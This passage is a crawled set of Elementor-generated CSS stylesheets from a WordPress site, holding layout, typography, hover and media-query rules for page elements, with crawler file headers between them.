0px;}.elementor-11785 .elementor-element.elementor-element-d39dc0f img{width:60%;}.elementor-11785 .elementor-element.elementor-element-d39dc0f:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-11785 .elementor-element.elementor-element-1271c87 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 45%, #FFFFFF00 0%);}.elementor-11785 .elementor-element.elementor-element-1271c87{text-align:left;}.elementor-11785 .elementor-element.elementor-element-1271c87 .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );color:var( --e-global-color-706bac5 );}.elementor-11785 .elementor-element.elementor-element-d082fed:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-11785 .elementor-element.elementor-element-d082fed.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11785 .elementor-element.elementor-element-d082fed > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11785 .elementor-element.elementor-element-d082fed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-11785 .elementor-element.elementor-element-06f6efd > .elementor-widget-container{background-color:var( --e-global-color-706bac5 );margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11785 .elementor-element.elementor-element-06f6efd img{width:60%;}.elementor-11785 .elementor-element.elementor-element-06f6efd:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-11785 .elementor-element.elementor-element-6924205 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 32%, #FFFFFF00 0%);}.elementor-11785 .elementor-element.elementor-element-6924205{text-align:left;}.elementor-11785 .elementor-element.elementor-element-6924205 .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );color:var( --e-global-color-706bac5 );}.elementor-11785 .elementor-element.elementor-element-3815c50:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-11785 .elementor-element.elementor-element-3815c50.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11785 .elementor-element.elementor-element-3815c50 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11785 .elementor-element.elementor-element-3815c50 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-11785 .elementor-element.elementor-element-7c1593f > .elementor-widget-container{background-color:var( --e-global-color-706bac5 );margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11785 .elementor-element.elementor-element-7c1593f img{width:60%;}.elementor-11785 .elementor-element.elementor-element-7c1593f:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-11785 .elementor-element.elementor-element-cef4e71 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 74%, #FFFFFF00 0%);}.elementor-11785 .elementor-element.elementor-element-cef4e71{text-align:left;}.elementor-11785 .elementor-element.elementor-element-cef4e71 .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-706bac5 );}.elementor-11785 .elementor-element.elementor-element-4d4187a{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-11785 .elementor-element.elementor-element-4aa0bbf:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-11785 .elementor-element.elementor-element-4aa0bbf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11785 .elementor-element.elementor-element-4aa0bbf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11785 .elementor-element.elementor-element-4aa0bbf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-11785 .elementor-element.elementor-element-cf0b0cb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11785 .elementor-element.elementor-element-cf0b0cb img{width:100%;}.elementor-11785 .elementor-element.elementor-element-cf0b0cb:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-11785 .elementor-element.elementor-element-23a79b5 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 38%, #FFFFFF00 0%);}.elementor-11785 .elementor-element.elementor-element-23a79b5{text-align:left;}.elementor-11785 .elementor-element.elementor-element-23a79b5 .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );color:var( --e-global-color-706bac5 );}.elementor-11785 .elementor-element.elementor-element-49cbd15:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-11785 .elementor-element.elementor-element-49cbd15.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11785 .elementor-element.elementor-element-49cbd15 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11785 .elementor-element.elementor-element-49cbd15 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-11785 .elementor-element.elementor-element-52968a6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11785 .elementor-element.elementor-element-52968a6 img{width:100%;}.elementor-11785 .elementor-element.elementor-element-52968a6:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-11785 .elementor-element.elementor-element-abbfe38 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 34%, #FFFFFF00 0%);}.elementor-11785 .elementor-element.elementor-element-abbfe38{text-align:left;}.elementor-11785 .elementor-element.elementor-element-abbfe38 .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-706bac5 );}.elementor-11785 .elementor-element.elementor-element-d512d57:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-11785 .elementor-element.elementor-element-d512d57.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11785 .elementor-element.elementor-element-d512d57 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11785 .elementor-element.elementor-element-d512d57 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-11785 .elementor-element.elementor-element-0886eda > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11785 .elementor-element.elementor-element-0886eda img{width:100%;}.elementor-11785 .elementor-element.elementor-element-0886eda:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-11785 .elementor-element.elementor-element-76de914 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 38%, #FFFFFF00 0%);}.elementor-11785 .elementor-element.elementor-element-76de914{text-align:left;}.elementor-11785 .elementor-element.elementor-element-76de914 .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );color:var( --e-global-color-706bac5 );}.elementor-11785 .elementor-element.elementor-element-c1b4f74:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-11785 .elementor-element.elementor-element-c1b4f74.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11785 .elementor-element.elementor-element-c1b4f74 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11785 .elementor-element.elementor-element-c1b4f74 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-11785 .elementor-element.elementor-element-f8f4567 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11785 .elementor-element.elementor-element-f8f4567 img{width:100%;}.elementor-11785 .elementor-element.elementor-element-f8f4567:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-11785 .elementor-element.elementor-element-63b5e04 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 80%, #FFFFFF00 0%);}.elementor-11785 .elementor-element.elementor-element-63b5e04{text-align:left;}.elementor-11785 .elementor-element.elementor-element-63b5e04 .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );color:var( --e-global-color-706bac5 );}.elementor-11785 .elementor-element.elementor-element-bd1a50f > .elementor-container{min-height:360px;}.elementor-11785 .elementor-element.elementor-element-bd1a50f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11785 .elementor-element.elementor-element-bd1a50f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-11785 .elementor-element.elementor-element-d3955a9 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-1271c87 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-6924205 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-cef4e71 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-23a79b5 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-abbfe38 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-76de914 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-63b5e04 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}}@media(max-width:767px){.elementor-11785 .elementor-element.elementor-element-d3955a9 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-1271c87 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-6924205 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-cef4e71 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-23a79b5 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-abbfe38 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-76de914 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-11785 .elementor-element.elementor-element-63b5e04 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.altermedia.nl/wp-content/uploads/elementor/css/post-13791.css?ver=1762982504
body_size: 246
content:
.elementor-13791 .elementor-element.elementor-element-2337c230 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-13791 .elementor-element.elementor-element-2337c230 .elementor-repeater-item-2703f5f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-13791 .elementor-element.elementor-element-2e4f6e4b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13791 .elementor-element.elementor-element-2e4f6e4b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13791 .elementor-element.elementor-element-2e4f6e4b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13791 .elementor-element.elementor-element-2e4f6e4b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 0px;}.elementor-13791 .elementor-element.elementor-element-22734e86 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-13791 .elementor-element.elementor-element-22734e86 .elementor-repeater-item-517c6c1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-13791 .elementor-element.elementor-element-560e15d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13791 .elementor-element.elementor-element-560e15d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 40px;}.elementor-13791 .elementor-element.elementor-element-96de930 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 10px 0px;}.elementor-13791 .elementor-element.elementor-element-96de930 img{width:60%;}.elementor-13791 .elementor-element.elementor-element-96de930 .widget-image-caption{color:var( --e-global-color-33d1c29f );font-family:var( --e-global-typography-10ad075-font-family ), Sans-serif;font-size:var( --e-global-typography-10ad075-font-size );font-weight:var( --e-global-typography-10ad075-font-weight );text-transform:var( --e-global-typography-10ad075-text-transform );font-style:var( --e-global-typography-10ad075-font-style );line-height:var( --e-global-typography-10ad075-line-height );margin-block-start:2px;}.elementor-13791 .elementor-element.elementor-element-2b01274 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 10px 0px;}.elementor-13791 .elementor-element.elementor-element-2b01274 img{width:60%;}.elementor-13791 .elementor-element.elementor-element-2b01274 .widget-image-caption{color:var( --e-global-color-33d1c29f );font-family:var( --e-global-typography-10ad075-font-family ), Sans-serif;font-size:var( --e-global-typography-10ad075-font-size );font-weight:var( --e-global-typography-10ad075-font-weight );text-transform:var( --e-global-typography-10ad075-text-transform );font-style:var( --e-global-typography-10ad075-font-style );line-height:var( --e-global-typography-10ad075-line-height );margin-block-start:2px;}.elementor-13791 .elementor-element.elementor-element-63806c5e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13791 .elementor-element.elementor-element-63806c5e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 40px;}.elementor-13791 .elementor-element.elementor-element-a1d5cc9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 10px 0px;}.elementor-13791 .elementor-element.elementor-element-a1d5cc9 img{width:60%;}.elementor-13791 .elementor-element.elementor-element-a1d5cc9 .widget-image-caption{color:var( --e-global-color-33d1c29f );font-family:var( --e-global-typography-10ad075-font-family ), Sans-serif;font-size:var( --e-global-typography-10ad075-font-size );font-weight:var( --e-global-typography-10ad075-font-weight );text-transform:var( --e-global-typography-10ad075-text-transform );font-style:var( --e-global-typography-10ad075-font-style );line-height:var( --e-global-typography-10ad075-line-height );margin-block-start:2px;}.elementor-13791 .elementor-element.elementor-element-ecf4a22 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 10px 0px;}.elementor-13791 .elementor-element.elementor-element-ecf4a22 img{width:60%;}.elementor-13791 .elementor-element.elementor-element-ecf4a22 .widget-image-caption{color:var( --e-global-color-33d1c29f );font-family:var( --e-global-typography-10ad075-font-family ), Sans-serif;font-size:var( --e-global-typography-10ad075-font-size );font-weight:var( --e-global-typography-10ad075-font-weight );text-transform:var( --e-global-typography-10ad075-text-transform );font-style:var( --e-global-typography-10ad075-font-style );line-height:var( --e-global-typography-10ad075-line-height );margin-block-start:2px;}.elementor-13791 .elementor-element.elementor-element-22734e86 > .elementor-container{min-height:360px;}.elementor-13791 .elementor-element.elementor-element-22734e86{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-13791 .elementor-element.elementor-element-5b5100ae.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-13791 .elementor-element.elementor-element-5b5100ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-13791 .elementor-element.elementor-element-5b5100ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13791 .elementor-element.elementor-element-5b5100ae > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:8px 20px 0px 0px;}.elementor-13791 .elementor-element.elementor-element-5b5100ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13791 .elementor-element.elementor-element-84f106e > .elementor-widget-container{background-color:var( --e-global-color-26443787 );margin:5px 0px 0px 0px;padding:76px 0px 78px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-f40a680 );}.elementor-13791 .elementor-element.elementor-element-84f106e{text-align:center;}.elementor-13791 .elementor-element.elementor-element-2337c230 > .elementor-container{min-height:360px;}.elementor-13791 .elementor-element.elementor-element-2337c230{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-13791 .elementor-element.elementor-element-2337c230 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-13791 .elementor-element.elementor-element-2e4f6e4b{width:50%;}.elementor-13791 .elementor-element.elementor-element-5b5100ae{width:49.956%;}}@media(max-width:1024px){.elementor-13791 .elementor-element.elementor-element-96de930 .widget-image-caption{font-size:var( --e-global-typography-10ad075-font-size );line-height:var( --e-global-typography-10ad075-line-height );}.elementor-13791 .elementor-element.elementor-element-2b01274 .widget-image-caption{font-size:var( --e-global-typography-10ad075-font-size );line-height:var( --e-global-typography-10ad075-line-height );}.elementor-13791 .elementor-element.elementor-element-a1d5cc9 .widget-image-caption{font-size:var( --e-global-typography-10ad075-font-size );line-height:var( --e-global-typography-10ad075-line-height );}.elementor-13791 .elementor-element.elementor-element-ecf4a22 .widget-image-caption{font-size:var( --e-global-typography-10ad075-font-size );line-height:var( --e-global-typography-10ad075-line-height );}}@media(max-width:767px){.elementor-13791 .elementor-element.elementor-element-96de930 .widget-image-caption{font-size:var( --e-global-typography-10ad075-font-size );line-height:var( --e-global-typography-10ad075-line-height );}.elementor-13791 .elementor-element.elementor-element-2b01274 .widget-image-caption{font-size:var( --e-global-typography-10ad075-font-size );line-height:var( --e-global-typography-10ad075-line-height );}.elementor-13791 .elementor-element.elementor-element-a1d5cc9 .widget-image-caption{font-size:var( --e-global-typography-10ad075-font-size );line-height:var( --e-global-typography-10ad075-line-height );}.elementor-13791 .elementor-element.elementor-element-ecf4a22 .widget-image-caption{font-size:var( --e-global-typography-10ad075-font-size );line-height:var( --e-global-typography-10ad075-line-height );}.elementor-13791 .elementor-element.elementor-element-2337c230{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 800px;z-index:0;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.altermedia.nl/wp-content/uploads/elementor/css/post-13067.css?ver=1762982504
body_size: 181
content:
.elementor-13067 .elementor-element.elementor-element-fb76719 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-13067 .elementor-element.elementor-element-fb76719 .elementor-repeater-item-6b43380.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-13067 .elementor-element.elementor-element-4372293:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13067 .elementor-element.elementor-element-4372293 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-706bac5 );}.elementor-bc-flex-widget .elementor-13067 .elementor-element.elementor-element-4372293.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-13067 .elementor-element.elementor-element-4372293.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-13067 .elementor-element.elementor-element-4372293 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13067 .elementor-element.elementor-element-4372293 > .elementor-element-populated, .elementor-13067 .elementor-element.elementor-element-4372293 > .elementor-element-populated > .elementor-background-overlay, .elementor-13067 .elementor-element.elementor-element-4372293 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-13067 .elementor-element.elementor-element-4372293 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13067 .elementor-element.elementor-element-4372293 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs{background-color:var( --e-global-color-706bac5 );padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper{background-color:var( --e-global-color-706bac5 );align-self:flex-start;justify-content:flex-start;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab, .elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab{background-color:var( --e-global-color-f40a680 );border-style:solid;border-width:0px 0px 0px 0px;border-color:#F5F5F5;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__content-wrapper{background-color:var( --e-global-color-f40a680 );}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control{align-self:flex-start;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control{justify-content:flex-start;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text{color:#000000;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-text{color:#000000;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text, .elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-text{font-family:"Saira Semi Condensed", Sans-serif;font-size:19px;font-weight:600;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control, .elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(0, 0, 0, 0.33);}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{color:#E72B2B;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{color:#E72B2B;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{color:#E72B2B;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{color:#E72B2B;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab{border-radius:0px 0px 0px 